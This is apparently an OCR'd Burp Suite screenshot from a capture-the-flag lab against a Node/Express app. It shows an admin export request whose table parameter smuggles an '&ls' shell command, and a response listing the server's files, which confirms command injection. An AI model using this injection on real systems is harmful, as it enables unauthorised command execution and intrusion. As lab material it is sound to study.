 Request
Raw Params Headers Hex
1 GET /admin/export?table=notes%26ls HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.25:8000/admin
8 Connection: close
9 Cookie: connect.sid=
s%3Ab2c3a2f0-b0e0-11ea-ad03-b74792d4303b.H0D5JH%2FmW1pPWlqpHwSbmdeW%2ForUxbnciH2OW
93hLX8
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: private, no-cache, no-store, must-revalidate
4 Expires: -1
5 Pragma: no-cache
6 Content-Type: application/octet-stream; charset=utf-8
7 Content-Disposition: attachment; filename="export-notes&ls-1592430207754"
8 Content-Length: 1714
9 ETag: W/"6b2-3gpjuQsfZKkKpT1NqduO9Tum/VI"
10 Date: Wed, 17 Jun 2020 21:43:27 GMT
11 Connection: close
12
13 hex.db
14 index.js
15 layouts
16 node_modules
17 package.json
18 setup
19 static
20 views